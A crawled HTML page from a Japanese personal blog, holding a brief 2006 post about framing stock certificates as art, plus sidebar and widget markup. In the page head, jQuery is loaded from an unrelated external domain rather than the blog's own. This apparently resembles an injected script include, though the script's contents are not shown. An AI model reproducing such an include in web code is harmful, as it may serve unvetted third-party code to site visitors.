

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1005
body_size: 65894
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>株  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1005" data-token="a6155902df" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1005" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1005&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1005" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="株" />
<meta property="og:description" content="僕は株のことなんて全然わからないんですが、アメリカの方では好きな株を額で飾りアートとして楽しむ人が多いそうです。そんな傾向からこんなサービスまで(笑) マックユーザーである証に僕も……と思ったんですが、衝動で買うにはちょっと高いですね(^^;)" />
<meta property="og:url" content="https://blog.sitemono.com/1005" />
<meta property="article:published_time" content="2006-04-22T17:42:32+09:00" />
<meta property="article:modified_time" content="2006-04-22T17:42:32+09:00" />
<meta property="article:section" content="private" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="株" />
<meta name="twitter:description" content="　僕は株のことなんて全然わからないんですが、アメリカの方では好きな株を額で飾りアートとして楽しむ人が多いそうで..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "株",
    "url": "https://blog.sitemono.com/1005",
    "datePublished": "2006-04-22T17:42:32+09:00",
    "dateModified": "2006-04-22T17:42:32+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "僕は株のことなんて全然わからないんですが、アメリカの方では好きな株を額で飾りアートとして楽しむ人が多いそうです。そんな傾向からこんなサービスまで(笑) マックユーザーである証に僕も……と思ったんですが、衝動で買うにはちょっと高いですね(^^;)"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6190" title="こんにちはClaude 3.5　さようならGPT 4o" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6190" title="こんにちはClaude 3.5　さようならGPT 4o" class="wpp-post-title" target="_self">こんにちはClaude 3.5　さよ...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">株</div>
					<div class="entryBody">
						　僕は<font size=3 color="#aaffaa"><b>株</b></font>のことなんて全然わからないんですが、アメリカの方では好きな株を額で飾りアートとして楽しむ人が多いそうです。そんな傾向から<a href="http://www.oneshare.com/stocks.aspx" target=_blank>こんなサービス</a>まで(笑)<br />
　マックユーザーである証に僕も……と思ったんですが、衝動で買うにはちょっと高いですね(^^;)<br />

						<p class="entryState">
							4/22/2006 17:42 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/private">private</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1005" data-text="「株」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1005#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
